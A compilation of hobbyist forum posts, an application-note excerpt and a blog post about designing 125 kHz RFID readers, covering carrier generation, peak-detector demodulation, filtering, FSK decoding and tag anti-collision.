
Also, the op amp filters are not doing too much, a pair of RC high pass filters would do the same.
The HF rolloff seen is the bandwidth of the amplifier.

As your carrier is 125kHz, you would likely need to allow the third harmonic through to keep a “square-ish” signal,
suitable for slicing into digital, so a 400kHz cutoff would work OK.
The 1MHz BW of the LM324 does this effectively too, But the T networks in the feedback do nothing other than load the amplifier at high frequency.
Try using TI filter pro or similar software to design a 2nd order MFB type LPF at 400kHz,
use Bessel so the phases of the harmonics do not misalign.
You could a a crystal oscillator. Use 16MHz crystal and a 74HC4060, Q9 out should give exactly 125kHz.





125 kHz RFID Reader

The carrier is generated by a 74HC4060 and a 4 MHz crystal.
Using "Q4" delivers the desired 125 kHz signal.
The AM Demodulator is build of a AA113 (for historic reasons) and R5, C5.
The demodulator is followed by a limiting amplifier. The voltage across the coil is about 14 Vpp.


RFID –это просто. Реализация собственного RFID транспондера и ридера.


RFID 125Khz card reader ATMega8

RFID2 или USB HID RFID reader

RFID Tag Reader Uses FSK To Avoid Collisions
The RFID (radio-frequency identification) system consists of an RFID tag, a reader, and a user-interface computer.
The passive RFID tag contains a silicon chip and an LC antenna circuit.
The passive tag is energized by an RF field that’s transmitted by the reader (interrogation).
Therefore, the tag doesn’t require any batteries for its operation.
Passive RFID tags are used for animal tagging, asset tracking, access control applications, etc.
When the tag is energized by the RF field, it transmits back the contents of its memory by modulating the incoming RF field.
The reader detects and demodulates the signal and identifies the tag.
When a large volume of tags must be read together in the same RF field,
the application needs an anti-collision feature that enables the reader to receive data from the each tag on a one-by-one basis.
Microchip’s MCRF250 is an example of an RFID tag IC featuring anti-collision technology.
When multiple tags are in the same RF field and transmit data together, the reader must communicate with the tags to prevent collisions of data.
This is accomplished by transmitting a “gap pulse” for the MCRF250.
When the tag recognizes the gap pulse, it doesn’t transmit data until it counts a number that’s generated by a random number counter.
Each tag will finish counting the number in a different time.
Therefore each tag will retransmit its data again in a different time slot. The anti-collision algorithm of the MCRF250 is shown in Figure 1.

The reader consists of a transmitting and a receiving section.
The transmitting section includes a carrier frequency generator, gap signal gate, and an antenna circuit.
The receiving section includes a peak detector, a signal amplifier/filter, a signal-collision detector, and a microcontroller for data processing.
While this reader is designed to read the MCRF250 anticollision RFID tag,
the concepts described here may be applied to readers based on other products.
The reader also communicates with an external host computer.
A basic block diagram of the typical RFID reader is shown in Figure 2.

The electronic circuitry for an anticollision FSK reader is depicted in Figure 3.

The RFID reader requires a +9-V dc power supply.
The 125-kHz carrier signal is generated by dividing the 4-MHz timebase signal from a crystal oscillator.
A 16-stage binary ripple counter (74HC4060) is used for this purpose.
The 74HC4060 also provides a clock signal for the PIC16F84 8-bit flash microcontroller.
The 125-kHz signal from pin 5 of U6 is fed into U2 (NOR gate) and two-stage power amplifiers that are formed by U4, Q1, and Q2.
The 125-kHz signal from Q1 and Q2 is fed into the antenna circuit formed by L1 (162 mH) and C22 (0.01 mF).
L1 and C22 form a series-resonant circuit with a 125-kHz resonance frequency.
Because C22 is grounded, the carrier signal (125 kHz) is filtered out to ground after passing the antenna coil.
The circuit provides a minimum impedance at the resonance frequency.
This results in maximizing the antenna current, and therefore, the magnetic field strength is maximized at the resonant frequency.
The gap signal from pin 7 of U7 controls the 125-kHz antenna driver circuit (Q1 and Q2).
Q1 and Q2 are turned off during the gap signal “high.”
There’s no RF signal at the antenna coil during this gap period.
The MCRF250 utilizes the field gaps as described in the anti-collision algorithm (Fig. 1, again).
The reader circuit shown uses a single coil for both transmitting and receiving the rf signals.
L1, C22, D8, and the other components in the bottom portion of the circuit form a signal receiving section.
In the FSK communication protocol, a “0” and a “1” are represented by two different frequencies.
In the MCRF250 RFID tag, a “0” and a “1” are represented by fC/8 and fC/10, respectively, where fC is the carrier frequency.
The MCRF250 sends this FSK signal to the reader via amplitude modulation of the carrier signal.
The demodulation is accomplished by detecting the envelope of the carrier signal.
A half-wave, capacitor-filtered rectifier circuit (D8, D9, and C26) is used for the demodulation process.
The detected envelope signal charges capacitor C26.
R37 provides a discharge path for the voltage charged onto C26.
This voltage passes active filters (U10:A,C,D) and the pulse-shaping circuitry (U10:B)
before it’s fed into the PIC16F84 for data processing.
U10 (A,D,C) forms a bandpass filter for 12- to 16-kHz signals.
When more than one tag is transmitting data at same time, there will be “wobbles” in the receiver’s data signals.
This wobble is detected in U8. If the wobble occurs, C10 becomes fully charged.
This will set the CLK input of U5:B, resulting in a logic “LOW” in /Q of the U5:B.
If the microcontroller (U7) detects the logic “LOW,”
it turns on the gap control gate (U5:A) to transmit a gap signal to the competing tags.
The PIC16F84 microcontroller performs data decoding, generates the gap timing signals,
and communicates with the host computer via an RS-232 serial interface.
Proximity Cards
The reader must transmit a fairly powerful carrier; figure at least tens of milliamps through a coil of about a millihenry.
This is easy: just blast a 125 kHz square wave into the reader coil.
It's a tuned circuit so it will pick out the 125 kHz component very nicely.
Then, we want to look for slight (at least 40 dB down) changes in the coil current.
We do this by sampling the voltage across the tuning capacitor and feeding it into a detector circuit.
Tags can use lots of different modulation schemes—PSK, FSK, plain AM.
I decided to build an AM reader, assuming that that was the most likely modulation scheme,
and that if the cards used something else then I could probably do the detection in software.

B1 models the voltage on the reader cap when the tag is backscattering a 1/πkHz square wave.
D1 and C1 form a leaky peak detector, producing a 125 kHz sawtooth whose peak is determined by the peak value of B1 during that cycle.
R2 and C2 are a low pass filter, to even out the sawtooth quality of our measured amplitude.
C3 and R8 AC-couple the signal down to ground;
otherwise it would be hard to work with because its average value is around the amplitude of the sine wave,
which will be around a hundred volts (V = IZ = IjωL = (50 mA)×j2π×(125kHz)×(1.6 mH)).
U4 buffers the signal and amplifies it a bit.
U3 is a Sallen-Key low-pass stage.
U1 is a comparator, to turn the measured amplitude into something that can drive a digital input.
R10 and R11 add hysteresis, which later turned out to be very important.
I don't think there's anything very novel about my circuit.
I realized from a Microchip app note that the key is to start with a peak detector.
I later found Microchip's reference design for an ASK reader.
It's fairly close to mine:
peak detector, passive low-pass, AC couple it down,
buffers the signal and amplifies, active low-pass, comparator.


SIMPLEST RFID READER?

I’ve been interested in building an RFID reader for a crazy project a friend of mine is working on (automated beer dispensing system ;)
and it was an excuse to do some analog tinkering, so I had a go at building an RFID reader with the Propeller.
Why not use Parallax’s fine RFID reader accessory?
I wanted to be able to read any off-the-shelf card, including common proximity ID badges.
I just got it working. I’d love to be proved wrong, but as far as I know this is the world’s simplest RFID reader design:

All capacitances are in picofarads.
C1 and C3 should be 1000 pF, not 1000 nF.
Likewise, C2 is 2200 pF.
Yep.. just a propeller and a few passive components.
To understand this circuit, it’s helpful to know how RFID works first.
Here’s the 10-second RFID primer for those who aren’t already familiar with it:
RFID tags work via magnetic fields, like a transformer.
A coil in the reader generates a magnetic carrier wave, which is picked up by a coil in the tag or card.
This carrier wave powers the card, and provides it with a clock reference.
To send data, the card varies the amount of current it draws from the reader’s field, attenuating the carrier wave slightly.
This attenuation is usually used to send some kind of modulated signal.
The card I’ve been testing with uses a 125 kHz carrier wave, and FSK (Frequency Shift Keyed) modulation.
Zeroes and ones are attenuation waveforms with different frequencies.
So, step one:
generating a carrier wave with the propeller.
I use a counter, naturally, and I generate a differential-drive signal on two pins.
This gives me 125 kHz at about 6.6V peak-to-peak.
I use an LC tank tuned near 125 kHz to amplify this and shape it into a sine wave.
Here’s my carrier wave, measured at the junction between L1 and C1.
Note the scale- it’s about 20 volts peak-to-peak! (Also notice that my tuning isn’t quite perfect. Sadness and despair!)

When you bring a proximity card near the reader coil, you can see the attenuation waveform overlaying the carrier wave.
This is at the same voltage scale, measured at the same point,
but I zoomed out on the X axis so you can see the pattern clearly:


To detect this signal, I use D1, C2, and R1 as a peak detector and low-pass filter,
to remove the majority of the high-voltage carrier wave.
This is then AC coupled via C3.
At this point, the left side of C3 has a “floating” low-voltage waveform that I can position anywhere I want, by changing the bias on C3.
